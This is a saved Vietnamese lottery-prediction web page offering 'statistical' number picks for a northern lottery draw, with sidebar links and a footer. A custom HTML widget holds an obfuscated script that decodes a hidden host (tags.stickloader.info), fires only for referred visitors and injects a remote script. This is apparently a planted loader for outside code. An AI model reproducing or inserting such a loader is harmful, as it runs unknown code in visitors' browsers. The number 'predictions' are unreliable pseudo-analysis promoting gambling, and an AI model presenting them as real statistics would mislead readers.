<p>=&gt;&gt; Tham khảo bảng Quay thử MB – <a href="http://sxmb.vn/quay-thu-xsmb.html">Quay thử XSMB</a> điện tử lấy hên trước giờ tường thuật. Quay thử xổ số miền Bắc hôm nay để chọn ra cặp số thần tài MAY MẮN, chúc bạn phát tài!</p>
<h2><strong>1. Phân tích thống kê loto MB thứ 7 ngày 24/2/2024</strong></h2>
<p>Tổng hợp kết quả miền Bắc hôm nay sẽ giúp cho những người chơi Thống kê dự đoán KQXS miền Bắc chính xác 871 dựa vào các con số phân tích thống kê chi tiết nhất. Bạn sẽ lựa chọn được những con số đẹp nhất đánh đâu thắng đó thông qua bộ lô tô về nhiều nhất trong 20 ngày gần đây, những con loto gan lâu ngày không ra.</p>
<p>Phân tích số liệu xổ số lô VIP đài miền Bắc về nhiều nhất : 29 – 39 – 82 – 25 – 67 – 14 – 00 – 03 – 08 – 50</p>
<p>Tổng hợp kết quả xổ số đài miền Bắc (Đặc biệt) về nhiều : 62 – 24</p>
<p>Thống kê xổ số XSHN lâu chưa về (gan đặc biệt) : 57 – 40 – 60</p>
<p>Phân tích thống kê xổ số SXTD hay ra : 91 – 56 – 51</p>
<p>Thống kê số liệu lô tô xiên : Bộ xổ số 72 – 50 xuất hiện 3 ngày, 35 – 08 , 56 – 89 , 88 – 53 hiển thị 3 ngày trong biên độ 5 ngày qua.</p>
<p>Thống kê số lô kép : bộ số đẹp 15 – 68 , 49 – 17 có 3 ngày xuất hiện, 73 – 69 , 72 – 14 có 2 ngày hiển thị trong biên độ nửa tháng qua.</p>
<p>Thống kê đài miền Bắc cho những cặp lô đẹp hiển thị 2 đến 3 ngày liên tiếp ( lô tô rơi ) : 02 ( 38 ngày), 58 ( 93 ngày), 18 ( 92 ngày), 23 ( 43 ngày), 93 ( 90 ngày), 49 ( 76 ngày), 37 ( 62 ngày), 09 ( 63 ngày)</p>
<h2><strong>2. Thống kê thống kê miền Bắc 24/2/2024 hôm nay</strong></h2>
<p>Thống kê lô gan đài XSHN ngày hôm trước có lô VIP 41 – 87 – 49 cùng về =&gt; Thống kê TK miền Bắc thứ 7 chiều nay sẽ có 79 – 16 sẽ về theo.</p>
<p>Cùng cập nhật kết quả xổ số MB chiều hôm trước có loto 25 =&gt; Thống kê KQ xổ số miền Bắc chiều hôm nay sẽ có lô VIP 41 – 01 / 46 – 33</p>
<p>Thống kê KQ xổ số kỳ trước xuất hiện con 01 – 74 cả lô lẫn đề =&gt; Thống kê lô gan xổ số MB quất số lô tô online hôm nay ra 63 – 27.</p>
<p>Cùng cập nhật hôm qua đài miền Bắc có lô 47 =&gt; Thống kê lô gan đài miền Bắc thứ năm ngày 24/2/2024 hôm nay sẽ ra 96 – 77 / 09 – 03</p>
<p>Thống kê SMB chiều hôm qua về loto 95 =&gt; Thống kê VIP đài XSTD ngày hôm nay sẽ về lô : 31 – 02</p>
<p>Thống kê TK XSMB thứ 7 ngày 24/2/2024 số lô xiên 2 : 28 – 73, 73 – 30</p>
<p>Thống kê KQSXMB ngày 24/2/2024 loto xiên 3 : 08 – 48 – 79, 57 – 99 – 89</p>
<p>Thống kê KQ Xổ số miền Bắc hôm nay được các chuyên gia Thống kê lô gan ngày hôm này phân tích theo phương pháp thống kê số liệu kết quả nhiều kỳ trước, kết hợp với những cách Thống kê dự đoán đặc biệt từ các diễn đàn uy tín. Các bạn có thể tham khảo, lấy số miễn phí để tăng cơ hội chiến thắng. Dự đoán của chúng tôi không phục vụ cho Thống kê lô gan lô tô. Chúc các bạn chơi vui và trúng lớn!</p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/soi-cau-thong-ke-xo-so-mb-12-5-2024-hom-nay/" title="Thống kê thống kê xổ số MB 12/5/2024 hôm nay" style="color: blue;">Thống kê thống kê xổ số MB 12/5/2024 hôm nay</a></p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/soi-cau-xskh-25-10-2023-phan-tich-xo-so-khanh-hoa-thu-4/" title="Thống kê XSKH 25-10-2023 – Phân tích Xổ Số Khánh Hòa Thứ 4" style="color: blue;">Thống kê XSKH 25-10-2023 – Phân tích Xổ Số Khánh Hòa Thứ 4</a></p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsbdi-22-2-2024/" title="Thống kê XSBDI 22/2/2024 dự đoán chốt cặp số tài lộc">Thống kê XSBDI 22/2/2024 dự đoán chốt cặp số tài lộc</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmt-ngay-23-2-2024-phan-tich-ket-qua-sxmt-thu-6-hom-nay/" title="Thống kê XSMT ngày 23/2/2024 &#8211; Phân tích kết quả SXMT thứ 6 hôm nay">Thống kê XSMT ngày 23/2/2024 &#8211; Phân tích kết quả SXMT thứ 6 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-bach-thu-xo-so-bac-lieu-ngay-20-2-2024/" title="Thống kê bạch thủ xổ số Bạc Liêu ngày 20/2/2024 thứ 3 hôm nay">Thống kê bạch thủ xổ số Bạc Liêu ngày 20/2/2024 thứ 3 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-con-so-may-man-tuoi-suu-ngay-18-2-hom-nay-de-trung/" title="Thống kê con số may mắn tuổi Sửu ngày 18/2 hôm nay dễ trúng">Thống kê con số may mắn tuổi Sửu ngày 18/2 hôm nay dễ trúng</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsdl-18-02-2024-soi-cau-xo-so-da-lat-chu-nhat/" title="Thống kê XSDL 18-02-2024 – Thống kê Xổ Số Đà Lạt Chủ Nhật">Thống kê XSDL 18-02-2024 – Thống kê Xổ Số Đà Lạt Chủ Nhật</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
				</p>
				<p class="desc">
					Dự đoán XSMB 28/1/2026 hôm nay chuẩn xác. Tham khảo dự đoán xổ số Miền Bắc ngày 28/1 với phân tích soi cầu cùng chuyên gia.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
				</p>
				<p class="desc">
					Mơ thấy người lạ yêu mình là điềm gì? Đây là giấc mơ gợi tò mò, thường phản ánh nhu cầu được quan tâm. Mơ thấy người lạ yêu mình đánh con gì?   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tien-ve-trung-tam-hay-nhat.jpg" class="img-responsive wp-post-image" alt="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" title="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/cac-tien-ve-trung-tam-hay-nhat-the-gioi/">Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-chau-brescia-vs-genoa-22h15-ngay-27-6-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định trận đấu Châu Á Brescia vs Genoa (22h15 ngày 27/6)" title="Nhận định trận đấu Châu Á Brescia vs Genoa (22h15 ngày 27/6)" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-chau-brescia-vs-genoa-22h15-ngay-27-6-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-chau-brescia-vs-genoa-22h15-ngay-27-6-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/06/nhan-dinh-keo-chau-brescia-vs-genoa-22h15-ngay-27-6.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-keo-chau-brescia-vs-genoa-22h15-ngay-27-6/">Nhận định trận đấu Châu Á Brescia vs Genoa (22h15 ngày 27/6)</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-06-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/07/verona-vs-atalanta-22h15-ngay-18-7-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định trận đấu Verona vs Atalanta, 22h15 ngày 18/7" title="Nhận định trận đấu Verona vs Atalanta, 22h15 ngày 18/7" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/07/verona-vs-atalanta-22h15-ngay-18-7-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/07/verona-vs-atalanta-22h15-ngay-18-7-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/07/verona-vs-atalanta-22h15-ngay-18-7.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-keo-verona-vs-atalanta-22h15-ngay-18-7/">Nhận định trận đấu Verona vs Atalanta, 22h15 ngày 18/7</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-07-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/08/soi-cau-xstth-10-8-2020-soi-cau-xo-so-thua-thien-hue-hom-nay-120x90.png" class="img-responsive wp-post-image" alt="Thống kê XSTTH 10/8/2020, Thống kê xổ số Thừa Thiên Huế hôm nay" title="Thống kê XSTTH 10/8/2020, Thống kê xổ số Thừa Thiên Huế hôm nay" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/08/soi-cau-xstth-10-8-2020-soi-cau-xo-so-thua-thien-hue-hom-nay-120x90.png 120w, https://xosodaicat.net/wp-content/uploads/2020/08/soi-cau-xstth-10-8-2020-soi-cau-xo-so-thua-thien-hue-hom-nay-507x380.png 507w, https://xosodaicat.net/wp-content/uploads/2020/08/soi-cau-xstth-10-8-2020-soi-cau-xo-so-thua-thien-hue-hom-nay.png 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xstth-10-8-2020-soi-cau-xo-so-thua-thien-hue-hom-nay/">Thống kê XSTTH 10/8/2020, Thống kê xổ số Thừa Thiên Huế hôm nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-08-20</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>